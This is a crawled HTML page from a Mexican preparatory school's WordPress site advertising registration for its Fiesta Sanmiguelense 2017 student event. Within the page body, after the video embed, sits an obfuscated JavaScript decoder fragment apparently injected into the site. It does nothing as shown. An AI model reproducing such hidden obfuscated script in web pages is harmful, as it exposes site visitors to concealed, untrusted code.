

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prepasanmiguelense.mx/registro-fiesta-sanmiguelense/
body_size: 32469
content:
<!DOCTYPE html>
<html lang="es-MX">
<head >
<meta charset="UTF-8" />
<meta name="description" content="Registro para la Fiesta Sanmiguelense en la Prepa Sanmiguelense." />
<meta name="keywords" content="Fiesta Sanmiguelense, Preparatoria General Unversidad de Guanajuato, Preparatoria San Miguel de Allende, Prepa San Miguel de Allende, UGTO" />
		<meta name="robots" content="noindex,nofollow,noarchive,noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Registro Fiesta Sanmiguelense 2017</title>
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepa Sanmiguelense &raquo; Feed" href="https://prepasanmiguelense.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepa Sanmiguelense &raquo; RSS de los comentarios" href="https://prepasanmiguelense.mx/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Prepa Sanmiguelense &raquo; iCal Feed" href="https://prepasanmiguelense.mx/events/?ical=1" />
<link rel="canonical" href="https://prepasanmiguelense.mx/registro-fiesta-sanmiguelense/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91385421-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91385421-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prepasanmiguelense.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='patricia-css'  href='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://prepasanmiguelense.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fbfba_socialfeed_style-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/wpforms/pro/assets/css/vendor/intl-tel-input.min.css?ver=15.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/wpforms/assets/css/wpforms-full.css?ver=1.5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://prepasanmiguelense.mx/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/prepasanmiguelense.mx","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/codebird-js/codebird.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/doT/doT.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/moment/min/moment.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../js/jquery.socialfeed.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://prepasanmiguelense.mx/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prepasanmiguelense.mx/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://prepasanmiguelense.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprepasanmiguelense.mx%2Fregistro-fiesta-sanmiguelense%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prepasanmiguelense.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprepasanmiguelense.mx%2Fregistro-fiesta-sanmiguelense%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.2.10" /> -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://prepasanmiguelense.mx"><link rel="https://theeventscalendar.com/" href="https://prepasanmiguelense.mx/wp-json/tribe/events/v1/" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.6.0-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91385421-1', 'auto');
  ga('send', 'pageview');

</script><script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/97844/script.js');
</script><link rel="icon" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo-47x46.jpg" sizes="32x32" />
<link rel="icon" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" />
<meta name="msapplication-TileImage" content="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" />
</head>
<body class="page-template-default page page-id-783 tribe-no-js tribe-bar-is-disabled header-image content-sidebar patricia-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://prepasanmiguelense.mx/">Prepa Sanmiguelense</a></p><p class="site-description" itemprop="description">Formando jóvenes con voz propia, sentido emprendedor y valores universales, detonando así la creatividad, generación de ideas y proyectos que se traduzcan en un bien a la sociedad y el mundo.</p></div><div class="widget-area header-widget-area"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-navegacion-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-339" class="first-menu-item menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-339"><a href="https://prepasanmiguelense.mx/" itemprop="url"><span itemprop="name">Inicio</span></a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://prepasanmiguelense.mx/preparatoria-ugto/" itemprop="url"><span itemprop="name">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://prepasanmiguelense.mx/nuestro-instituto/" itemprop="url"><span itemprop="name">Nuestro Instituto</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://prepasanmiguelense.mx/preparatoria-ugto/" itemprop="url"><span itemprop="name">Programa Preparatoria UGTO</span></a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://prepasanmiguelense.mx/academia-cisco/" itemprop="url"><span itemprop="name">Academia Cisco</span></a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://prepasanmiguelense.mx/ingles/" itemprop="url"><span itemprop="name">Inglés &#038; Alemán</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://prepasanmiguelense.mx/talleres/" itemprop="url"><span itemprop="name">Talleres Sanmiguelense</span></a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://prepasanmiguelense.mx/reglamentos/" itemprop="url"><span itemprop="name">Reglamentos</span></a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="http://prepasanmiguelense.mx/events/" itemprop="url"><span itemprop="name">Calendario</span></a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410"><a href="https://prepasanmiguelense.mx/preparatoria-ib/" itemprop="url"><span itemprop="name">Prepa IB</span></a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://prepasanmiguelense.mx/prepaib-quienessomos/" itemprop="url"><span itemprop="name">¿Quiénes somos?</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://prepasanmiguelense.mx/curriculoib/" itemprop="url"><span itemprop="name">Currículo</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://prepasanmiguelense.mx/politicas/" itemprop="url"><span itemprop="name">Políticas</span></a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><a href="https://prepasanmiguelense.mx/admisiones/" itemprop="url"><span itemprop="name">Admisiones &#038; Becas</span></a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://prepasanmiguelense.mx/admisiones/" itemprop="url"><span itemprop="name">Admisiones</span></a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://prepasanmiguelense.mx/becas/" itemprop="url"><span itemprop="name">Becas</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://prepasanmiguelense.mx/servicio-social/" itemprop="url"><span itemprop="name">Servicio Social</span></a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://prepasanmiguelense.mx/campus/" itemprop="url"><span itemprop="name">Campus &#038; Vida</span></a>
<ul class="sub-menu">
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://prepasanmiguelense.mx/vida-estudiantil/" itemprop="url"><span itemprop="name">Vida Estudiantil</span></a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-411"><a href="https://prepasanmiguelense.mx/biblioteca/" itemprop="url"><span itemprop="name">Biblioteca</span></a>
	<ul class="sub-menu">
		<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://prepasanmiguelense.mx/recursos-bibliograficas/" itemprop="url"><span itemprop="name">Recursos Bibliográficos</span></a></li>
		<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://prepasanmiguelense.mx/normas-apa/" itemprop="url"><span itemprop="name">Normas APA</span></a></li>
	</ul>
</li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://prepasanmiguelense.mx/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-499" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://prepasanmiguelense.mx/contacto/" itemprop="url"><span itemprop="name">Contacto</span></a></li>
</ul></div></nav></div></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-783 page type-page status-publish entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Registro Fiesta Sanmiguelense 2017</h1>
</header><div class="entry-content" itemprop="text"><h3><img class="aligncenter size-full wp-image-786" src="http://prepasanmiguelense.mx/wp-content/uploads/2017/03/Banner-Fiesta-Sanmiguelense-Prepa-Sanmiguelense.jpg" alt="Banner Fiesta Sanmiguelense Prepa Sanmiguelense" width="800" height="282" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2017/03/Banner-Fiesta-Sanmiguelense-Prepa-Sanmiguelense.jpg 800w, https://prepasanmiguelense.mx/wp-content/uploads/2017/03/Banner-Fiesta-Sanmiguelense-Prepa-Sanmiguelense-300x106.jpg 300w, https://prepasanmiguelense.mx/wp-content/uploads/2017/03/Banner-Fiesta-Sanmiguelense-Prepa-Sanmiguelense-768x271.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></h3>
<h2>¡Regístrate y no hagas fila!</h2>
<p>Con tu <strong>pre-registro</strong> entras por la <strong>fila VIP</strong> a la fiesta más divertida de San Miguel, y además tienes oportunidad de ganar en una <strong>rifa especial</strong>.</p>
<div class="" data-block="true" data-editor="eme0o" data-offset-key="5a2ot-0-0">
<h3 class="_1mf _1mj" data-offset-key="5a2ot-0-0">Los detalles</h3>
<p class="_1mf _1mj" style="padding-left: 30px;" data-offset-key="5a2ot-0-0"><strong>Cuando:</strong> 17 de marzo 2017</p>
<p class="_1mf _1mj" style="padding-left: 30px;" data-offset-key="5a2ot-0-0"><strong>Actividades:</strong> Juegos, Rally, Cabina de fotos, Rifas, Sorpresas, Música y Mucha Diversión.</p>
<p class="_1mf _1mj" style="padding-left: 30px;" data-offset-key="5a2ot-0-0"><strong>Invitados:</strong> Todos los alumnos de secundaría en San Miguel de Allende.</p>
</div>
<div class="" style="padding-left: 30px;" data-block="true" data-editor="eme0o" data-offset-key="aj4oe-0-0"><strong>Costo:</strong> $50 pesos pagarás&nbsp;entrando al evento.</div>
<p>&nbsp;<br />
<!-- WPForms: no fields, form hidden --><br />
<script src="//fast.wistia.com/embed/medias/14l7roz2zh.jsonp" async></script><script src="//fast.wistia.com/assets/external/E-v1.js" async></script></p>
<div class="wistia_responsive_padding" style="padding:56.25% 0 0 0;position:relative;">
<div class="wistia_responsive_wrapper" style="height:100%;left:0;position:absolute;top:0;width:100%;">
<div class="wistia_embed wistia_async_14l7roz2zh videoFoam=true" style="height:100%;width:100%">&nbsp;</div>
</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">sidebar</h2><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Page Sidebar</h2><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">¿Quieres más información?</h3>
			<div class="textwidget"><p>Si requieres más información de la <strong>Prepa Sanmiguelense</strong> estamos para guiarte. Da clic en el botón deja tus datos y pronto estaremos en contacto para aclarar tus dudas. También, estamos a la orden en el <strong>teléfono (415) 154 8484.</strong></p>
<div class="donate-btn"><a href="http://prepasanmiguelense.mx/solicita-informes/" title="">SOLICITA INFORMES</a></div>
</div>
		</div></section>
<section id="wsm-cta-widget-9" class="widget wsm-cta"><div class="widget-wrap"><div class="cta-box"> <img src="http://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseBlog.jpg" class="cta-img" alt="" /><div class="cta-text"> Noticias de la Comunidad Sanmiguelense<span class="more-link"><a href="http://prepasanmiguelense.mx/blog/" target="_blank">Blog</a></span></div><!--end .cta-text--></div><!--end .cta-box-->

</div></section>
<section id="wsm-cta-widget-5" class="widget wsm-cta"><div class="widget-wrap"><div class="cta-box"> <img src="http://prepasanmiguelense.mx/wp-content/uploads/2017/02/Calendario-Prepa-Sanmiguelense.jpg" class="cta-img" alt="" /><div class="cta-text"> Eventos y Actividades en la Prepa Sanmiguelense<span class="more-link"><a href="http://prepasanmiguelense.mx/events/" target="_blank">Calendario</a></span></div><!--end .cta-text--></div><!--end .cta-box-->

</div></section>
<section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Atributos del perfil de la comunidad IB</h3>
<a href="http://prepasanmiguelense.mx/preparatoria-ib/"><img width="640" height="900" src="https://prepasanmiguelense.mx/wp-content/uploads/2022/02/Atributos-DEL-PERFIL-de-la-comunidad-IB-1.png" class="image wp-image-1519  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Atributos del perfil de la comunidad IB" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2022/02/Atributos-DEL-PERFIL-de-la-comunidad-IB-1.png 640w, https://prepasanmiguelense.mx/wp-content/uploads/2022/02/Atributos-DEL-PERFIL-de-la-comunidad-IB-1-213x300.png 213w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">De Nuestro Facebook</h3>
<div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FPrepaSanmiguelense&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=false&hide_cover=true&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></section>
<section id="simple-social-icons-4" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Redes Sociales</h3>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/PrepaSanmiguelense/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#104;&#116;&#116;&#112;://&#112;re&#112;a&#115;a&#110;&#109;&#105;gu&#101;lense.&#109;&#120;/&#099;on&#116;ac&#116;o/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-4"><title id="social-phone-4">Teléfono</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/PrepaSanmigue" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsanmiguelense" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-4"><title id="social-youtube-4">Youtube</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</aside></aside></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="footer-left"><p class="contact-info">Instituto Sanmiguelense Escuadrón 201 No. 10 Palmita de Landeta Km. 0.5, Carretera San Miguel - Dr. Mora San Miguel de Allende, Gto.</p><p class="credit">Teléfono: (415) 154 8484  |  info@itses.edu.mx</p></div><!-- end .footer-left --><div class="footer-right"><div class="footer-nav"><div class="menu-wrap"></div><!-- end .wrap --></div><p class="copy">Instituto Tecnológico Sanmiguelense de Estudios Superiores, A.C.</p></div><!-- end .footer-right --></div></footer></div><!-- ngg_resource_manager_marker -->		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://prepasanmiguelense.mx/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/lib/js/css_browser_selector.js?ver=0.4.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/lib/js/css3-mediaqueries.js?ver=0.4.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.3'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"7.6.0"};
/* ]]> */
</script>
<script type='text/javascript' async defer src='//js.hs-scripts.com/4132266.js?integration=WordPress&#038;ver=7.6.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- DO NOT COPY THIS SNIPPET! &mdash; HubSpot Identification Code -->
<script type="text/javascript">
(function(d,w) {
w._hsq = w._hsq || [];
w._hsq.push(["setContentType", "standard-page"]);
})(document, window);
</script>
<!-- End of HubSpot Identification Code &mdash; DO NOT COPY THIS SNIPPET! -->

<!-- Start of Async HubSpot Analytics Code for WordPress v1.2.1 -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4132266.js"></script>
<!-- End of Async HubSpot Analytics Code -->
<style type="text/css" media="screen"> #simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #cf2524 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear 